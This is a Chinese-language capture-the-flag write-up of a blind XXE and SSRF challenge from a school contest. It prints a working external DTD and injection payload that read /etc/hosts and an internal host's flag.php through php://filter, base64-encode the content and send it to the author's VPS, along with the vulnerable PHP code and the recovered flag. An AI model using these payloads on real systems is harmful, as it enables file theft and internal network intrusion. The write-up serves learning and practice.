学校在考试周,ennnn.....搞了校赛
遇到了一道xxe和ssrf结合的题目,感觉挺不错的,简单记录一下
这里只记录下流程,具体的原理这里有几个链接(当时也是复习了一遍
前辈们比我写得好
打开题目很清楚就是xxe且无回显,接下来就直接写题解了
首先vps放文件file.dtd,内容如下:
<!ENTITY % payl SYSTEM "php://filter/read=convert.base64-encode/resource=file:///etc/hosts">
<!ENTITY % int "<!ENTITY % trick SYSTEM 'http://我的VPS地址/?p=%payl;'>">
漏洞处payload
<!DOCTYPE convert [ <!ENTITY % remote SYSTEM "http://我的VPS地址/file.dtd">%remote;%int;%trick;]>
查看服务器log(nginx一般在var/log/nginx/access.log)

base64解码
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.17.0.6 flag 5e8af79b12ae xxessrf_flag_1
172.17.0.6 flag_1 5e8af79b12ae xxessrf_flag_1
172.17.0.6 xxessrf_flag_1 5e8af79b12ae
172.17.0.7 74791d7ac29b
嗯????还有一层???接着继续读下index
<!DOCTYPE html>
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>XML</title>
<link rel="stylesheet" href="./bootstrap.min.css">
<script src="./jquery.min.js"></script>
<script src="./bootstrap.min.js"></script>
</head>
<body>
<form role="form" id="form" method="POST" action="index.php">
<div class="form-group">
<label for="name">XML</label>
<textarea class="form-control" rows="6" name="data" placeholder="
<code>
<body>Hello World!</body>
</code>
"></textarea>
</div>
<div class="btn-group">
<button type="button" class="btn btn-default" onclick="document.getElementById('form').submit()">SUBMIT</button>
</div>
<?php
error_reporting(0);
include("flag.php");
if(isset($_POST['data']) and $_POST['data'] != "") {
$xml = simplexml_load_string($_POST['data'], null, LIBXML_NOENT);
}
?>
</form>
哦??圈住include("flag.php"),尝试直接读,没反应,想着也应该,还有提示SSRF
至此,上午工作基本结束,剩下持续发呆直到下午......
xxessrf???开始探测内网端口....从8080.....到2018.....
嗯中途放弃了.....最后又拿了起来,在队友群又发一下hosts截图
你那个172.17.0.7是啥?
.......docker,内网
读取flag
<!ENTITY % payl SYSTEM "php://filter/read=convert.base64-encode/resource=http://172.17.0.6/?file=php://filter/read=convert.base64-encode/resource=flag.php">
<!ENTITY % int "<!ENTITY % trick SYSTEM 'http://我的VPS地址/?p=%payl;'>">
UEQ5d2FIQWdDaTh2WldOb2J5QWlZM1Z0ZEdOMFpudENNV2x1TTE5NGVETmZZVzVrWDNOemNtWmZNWE5mUTI5dmJEOTlJanNLUHo0S0NnPT0=
...
<?php
//echo "cumtctf{B1in3_xx3_and_ssrf_1s_Cool?}";
?>
好久没做题了,脑子有点不好使......